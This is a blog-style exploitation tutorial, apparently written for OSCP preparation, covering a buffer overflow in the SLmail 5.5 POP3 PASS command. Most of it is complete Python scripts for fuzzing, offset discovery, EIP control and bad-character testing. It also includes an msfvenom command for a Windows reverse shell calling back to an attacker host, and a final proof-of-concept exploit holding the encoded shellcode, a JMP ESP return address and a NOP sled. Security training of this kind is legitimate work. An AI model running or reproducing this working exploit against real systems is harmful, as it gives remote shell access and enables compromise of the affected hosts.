Hello Hackers, in this article I am
going to explain buffer overflow windows 32-bit binary exploitation, its more
of a cheat sheet kind rather than explaining the process. There are lot of
tutorials explaining the process. So, I will simplify the process and make it
easy for you to exploit and I will be exploiting SLmail 5.5 which is vulnerable to buffer overflow. This kind of buffer overflow is very helpful for OSCP exam. This is a very simple exploit, I am breaking the process into 5 steps.
Steps: I will share you the code used
for each of the steps, so that you can replicate the same for any other vulnerable
application with very simple changes. The same code can be used for your Buffer overflow OSCP preparation.
1) Fuzzing
2) Finding The Offset
3) EIP Control Test
4) Searching Bad Characters
5) Exploiting with Shellcode
THIS IS MERELY CREATED FOR EDUCATIONAL & ETHICAL PURPOSE ONLY, AUTHOR IS NOT RESPONSIBLE FOR ANY ILLEGAL ACTIVITIES DONE BY THE VISITORS
Requirements:
1) Windows Operating System
2) Slmail 5.5
3) Debugger – I am using Immunity Debugger.
1) Fuzzing:
Fuzzing the process of sending loads
of malformed data continuously into an application input and waiting for it to
break/crash. A crash indicates that the application might not filter certain
input correctly which can lead us to exploit some kind of vulnerability. This fuzzing script is very useful not just for your Buffer Overflow OSCP preparation, it can be used for all kinds of buffer overflow testings.
Below is the python script
to fuzz the SLmail Buffer Overflow and find the point where SLmail crashes.
import time,struct,sys
import socket as so
buff=["A"]
max_buffer = 4000
counter =100
increment =200
while len(buff) <= max_buffer:
buff.append("A"*counter)
counter=counter+increment
for string in buff:
try:
server = str(sys.argv[1])
port = int(sys.argv[2])
except IndexError:
print "[+] Usage Example: python %s 10.10.10.10 110" % sys.argv[0]
sys.exit()
print "[+] Attempting to crash SLmail at %s bytes" %len(string)
s = so.socket(so.AF_INET, so.SOCK_STREAM)
try:
s.connect((server,port))
s.recv(1024)
s.send('USER bhanu\r\n')
s.recv(1024)
s.send('PASS ' + string +'\r\n')
s.send('QUIT\r\n')
s.close()
except:
print "[+] Connection Failed. Make sure IP/Port are correct, or check debugger for SLmail crash. "
sys.exit()
|
Running the exploit à starts the
fuzzing and the point where it the exploit stops running is the point where
slmail crashed. In the below script a buffer of 100*A is passed to slmail PASS
field with an increment of 200 each time it passes through the loop.
SLMail crash can be seen in the below snapshot, ESP
and EIP has been overwritten with “/x41” which is A and the status of the execution goes into a paused state. Which states that controlling EIP is possible in this
case.
2) Finding the Offset
So,
I am able to discover a breakpoint from fuzz.py script, it's somewhere near
2700, but we need an exact point (EIP – Instruction Pointer). To find that I am
sending 2700 characters of unique string into to slmail.
To find the
EIP address, a unique pattern is required, which can be created by Metasploit
framework’s pattern create ruby tool.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2900
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2900
Below the
standalone script to crash the slmail using Buffer Overflow and Finding the Offset
import time,struct,sys
import socket as so
pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9"
try:
server = str(sys.argv[1])
port = int(sys.argv[2])
except IndexError:
print "[+] Usage Example: python %s 10.10.10.10 110" % sys.argv[0]
sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send Buffer to SLmail...."
try:
s.connect((server,port))
s.recv(1024)
s.send('USER bhanu\r\n')
s.recv(1024)
s.send('PASS ' + pattern +'\r\n')
s.send('QUIT\r\n')
s.close()
print "[+] Done..."
except:
print "[+] Connection Failed. Make sure IP/Port are correct, or check debugger for SLmail crash. "
sys.exit()
Running the exploit to crash SLmail
By Checking the EIP value from Immunity Debugger,
EIP value is 39694438
From the previous screenshot its clear that EIP Breaks at 39694438. So, this is the address we are looking for. we can use EIP 39694438 to find the offset address. it can be achieved by using pattern_offset.rb from metasploit framework as below.
3) EIP Control Test
Now we need to find the Offset value of the
register which can be found by using Metasploit framework’s pattern offset tool
Below is the standalone
script to verify the control over EIP address in SLmail by exploitiung Buffer Overflow. In which we need to add A*2606 + B*4.
The control over EIP can be verified by checking if EIP is filled with ‘/x42’
import time,struct,sys
import socket as so
payload = "A" * 2606 + "B"*4 + "c"*90
try:
server = str(sys.argv[1])
port = int(sys.argv[2])
except IndexError:
print "[+] Usage Example: python %s 10.10.10.10 110" % sys.argv[0]
sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send Buffer to SLmail...."
try:
s.connect((server,port))
s.recv(1024)
s.send('USER bhanu\r\n')
s.recv(1024)
s.send('PASS ' + payload +'\r\n')
print "\n[+] Completed."
except:
print "[+] Connection Failed. Make sure IP/Port are correct, or check debugger for SLmail crash. "
sys.exit()
below screenshot shows the running the EIP Control Test
As stated
above, EIP control has been verified as EIP is filled with 42424242 à BBBB
4) Searching Bad Characters
Below is the script used to
find bad characters for slmail. Depending on the application, few characters
may be considered “bad” as they stop the process flow of the program and such
characters should not be used in payload. So, all the characters from \x00 to \xff
are passed as buffer to check the characters which cause disturbance in the
flow.
import time,struct,sys
import socket as so
#removed /x00,/x0a,/x0d from the list of characters while testing for bad characers.
buf=(
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
payload = "A" * 2606 + "B"*4 + buf
try:
server = str(sys.argv[1])
port = int(sys.argv[2])
except IndexError:
print "[+] Usage Example: python %s 10.10.10.10 110" % sys.argv[0]
sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send Buffer to SLmail...."
try:
s.connect((server,port))
s.recv(1024)
s.send('USER bhanu\r\n')
s.recv(1024)
s.send('PASS ' + payload +'\r\n')
print "\n[+] Completed."
except:
print "[+] Connection Failed. Make sure IP/Port are correct, or check debugger for SLmail crash. "
sys.exit()
|
By running the exploit, buffer of 2606*A + B*4 + all the characters from \x00 to \xff are sent to SLmail PASS field.
It can be seen that /x00 is a bad character as the
execution flow stopped at the first byte.
Removing \x0a and firing the exploit again.
0D is missing in the flow and caused gaps in execution, so \x0d is a bad character
Removing \x0d and firing the
exploit again.
The bad characters from SLmail are 0x00, 0x0a, 0x0d.
Every character represent a functionality/symbol.
0x00 is nullbyte
0x0a is Line feed
0x0d is Carriage Return
4.1 Identifying Usable JMP ESP Address
To find the JMP ESP opcode equivalent, nasm_shell.rb
from Metasploit Framework can be used. Which shows “FFE4” as the opcode
equivalent for jmp esp
Go to Immunity Debugger à attach SLmail
and run it. A vulnerable DLL is required to find JMP ESP address, to find that
Mona can be used– a python script helps us in identifying the modules
searching for “!mona modules” shows all the modules. Dll’s exe’s used by SLMail. A vulnerable dll is to be selected which has all FALSE for DEP,ASLR, SEHm which makes our exploit simple. SLMFC.dll looks interesting.
searching for “!mona modules” shows all the modules. Dll’s exe’s used by SLMail. A vulnerable dll is to be selected which has all FALSE for DEP,ASLR, SEHm which makes our exploit simple. SLMFC.dll looks interesting.

To find JMP ESP in slmfc.dll using mona in immunity debugger, the following command can be used. It can be noted that “5F4A358F”. JMP ESP address should not contain any bad characters as well or else it might break the flow of the program.
!mona find -s "\xe4\xff" -m slmfc.dll
4.2 Setting up a Breakpoint to Analyse the flow
Click on the Blue arrow, right after the red Arrows = Searching with the JMP ESP
JSP ESP found, a break point can be set and the execution flow can be checked.
To setup a breakpoint at jmp esp → press F2 →
Yes
Testing JMP ESP, change the JMP ESP address from 5F4A358F to Little endian and replace it with B*4
As the breakpoint has been set, execution pauses at JM ESP
Hit F7 to start the execution flow and watch it go to the starting of C's
5) Exploiting with Shellcode
msfvenom can be used to generate a payload of
choice. The below command can be used to generate a payload without the
specified bad characters.
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.48 LPORT=443 -f py -b '\x00\x0a\x0d' -e x86/shikata_ga_nai
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.48 LPORT=443 -f py -b '\x00\x0a\x0d' -e x86/shikata_ga_nai
Final POC exploit for SLMail - Buffer Overflow is as below.
import time,struct,sys
import socket as so
junk = "A" * 2606
#JMP ESP address of SLMF.dll 5F4A358F
jmpesp = '\x8f\x35\x4a\x5f'
# NO operations
nop = '\x90'*16
#removed /x00,/x0a,/x0d from the list of characters while testing for bad characers.
# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.11 LPORT=443 -f py -b '\x00\x0a\x0d' -e x86/shikata_ga_nai
buf = b""
buf += b"\xdb\xdb\xbb\xc3\x8e\x4d\x34\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x52\x31\x5a\x17\x83\xea\xfc\x03\x99\x9d\xaf"
buf += b"\xc1\xe1\x4a\xad\x2a\x19\x8b\xd2\xa3\xfc\xba\xd2\xd0"
buf += b"\x75\xec\xe2\x93\xdb\x01\x88\xf6\xcf\x92\xfc\xde\xe0"
buf += b"\x13\x4a\x39\xcf\xa4\xe7\x79\x4e\x27\xfa\xad\xb0\x16"
buf += b"\x35\xa0\xb1\x5f\x28\x49\xe3\x08\x26\xfc\x13\x3c\x72"
buf += b"\x3d\x98\x0e\x92\x45\x7d\xc6\x95\x64\xd0\x5c\xcc\xa6"
buf += b"\xd3\xb1\x64\xef\xcb\xd6\x41\xb9\x60\x2c\x3d\x38\xa0"
buf += b"\x7c\xbe\x97\x8d\xb0\x4d\xe9\xca\x77\xae\x9c\x22\x84"
buf += b"\x53\xa7\xf1\xf6\x8f\x22\xe1\x51\x5b\x94\xcd\x60\x88"
buf += b"\x43\x86\x6f\x65\x07\xc0\x73\x78\xc4\x7b\x8f\xf1\xeb"
buf += b"\xab\x19\x41\xc8\x6f\x41\x11\x71\x36\x2f\xf4\x8e\x28"
buf += b"\x90\xa9\x2a\x23\x3d\xbd\x46\x6e\x2a\x72\x6b\x90\xaa"
buf += b"\x1c\xfc\xe3\x98\x83\x56\x6b\x91\x4c\x71\x6c\xd6\x66"
buf += b"\xc5\xe2\x29\x89\x36\x2b\xee\xdd\x66\x43\xc7\x5d\xed"
buf += b"\x93\xe8\x8b\xa2\xc3\x46\x64\x03\xb3\x26\xd4\xeb\xd9"
buf += b"\xa8\x0b\x0b\xe2\x62\x24\xa6\x19\xe5\x41\x3c\x21\xc5"
buf += b"\x3d\x40\x21\x24\x05\xcd\xc7\x4c\x69\x98\x50\xf9\x10"
buf += b"\x81\x2a\x98\xdd\x1f\x57\x9a\x56\xac\xa8\x55\x9f\xd9"
buf += b"\xba\x02\x6f\x94\xe0\x85\x70\x02\x8c\x4a\xe2\xc9\x4c"
buf += b"\x04\x1f\x46\x1b\x41\xd1\x9f\xc9\x7f\x48\x36\xef\x7d"
buf += b"\x0c\x71\xab\x59\xed\x7c\x32\x2f\x49\x5b\x24\xe9\x52"
buf += b"\xe7\x10\xa5\x04\xb1\xce\x03\xff\x73\xb8\xdd\xac\xdd"
buf += b"\x2c\x9b\x9e\xdd\x2a\xa4\xca\xab\xd2\x15\xa3\xed\xed"
buf += b"\x9a\x23\xfa\x96\xc6\xd3\x05\x4d\x43\xe3\x4f\xcf\xe2"
buf += b"\x6c\x16\x9a\xb6\xf0\xa9\x71\xf4\x0c\x2a\x73\x85\xea"
buf += b"\x32\xf6\x80\xb7\xf4\xeb\xf8\xa8\x90\x0b\xae\xc9\xb0"
payload = junk + jmpesp + nop + buf
try:
server = str(sys.argv[1])
port = int(sys.argv[2])
except IndexError:
print "[+] Usage Example: python %s 10.10.10.10 110" % sys.argv[0]
sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send Buffer to SLmail...."
try:
s.connect((server,port))
s.recv(1024)
s.send('USER bhanu\r\n')
s.recv(1024)
s.send('PASS ' + payload +'\r\n')
print "\n[+] Completed...."
except:
print "[+] Connection Failed. Make sure IP/Port are correct, or check debugger for SLmail crash. "
sys.exit()
|
Replacing the payload generated using msfvenom with the C’s gives reverse
That’s it for this tutorial, there are few more things that can be done
after this. Slmail Buffer Overflow is very helpful example for OSCP exam
preparation. let me know if you have any issues exploiting slmail Buffer
Overflow or any other similar vulnerabilities for your OSCP Preparation. I will
try to help you. You can reach me out on Discord anytime – Bhanu#5143. You might face a
lot of issues when you try for the first time, but don’t give up and keep on
trying, I am sure you can do it.




























No comments:
Post a Comment